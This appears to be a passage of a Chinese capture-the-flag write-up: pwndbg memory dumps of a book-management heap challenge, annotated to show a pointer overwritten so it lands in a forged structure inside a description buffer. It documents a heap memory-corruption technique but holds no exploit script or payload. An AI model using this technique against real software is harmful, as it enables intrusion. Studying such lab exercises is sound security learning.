 pwndbg> telescope 0x562c52828040
00:0000│ 0x562c52828040 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
... ↓
已覆盖为0
04:0020│ rsi 0x562c52828060 —▸ 0x562c5481a100 ◂— 0x1
05:0028│ 0x562c52828068 —▸ 0x562c5481a190 ◂— 0x2
06:0030│ 0x562c52828070 ◂— 0x0
... ↓
原book1地址
pwndbg> telescope 0x562c5481a160
00:0000│ 0x562c5481a160 ◂— 0x1
01:0008│ 0x562c5481a168 —▸ 0x562c5481a020 ◂— 0x6176306e /* 'n0va' */
02:0010│ 0x562c5481a170 —▸ 0x562c5481a0c0 ◂— 0x6161616161616161 ('aaaaaaaa')
03:0018│ 0x562c5481a178 ◂— 0x8e
04:0020│ 0x562c5481a180 ◂— 0x0
05:0028│ 0x562c5481a188 ◂— 0x31 /* '1' */
06:0030│ 0x562c5481a190 ◂— 0x2
description
07:0038│ 0x562c5481a198 —▸ 0x7f03cd846010 ◂— 'book2_name2'
pwndbg> telescope 0x562c5481a0c0
00:0000│ 0x562c5481a0c0 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓
pwndbg> telescope 0x562c5481a0c0 10
00:0000│ 0x562c5481a0c0 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓
08:0040│ 0x562c5481a100 ◂— 0x1
0x562c5481a100落在description 中
09:0048│ 0x562c5481a108 —▸ 0x562c5481a198 —▸ 0x7f03cd846010 ◂— 'book2_name2'
pwndbg>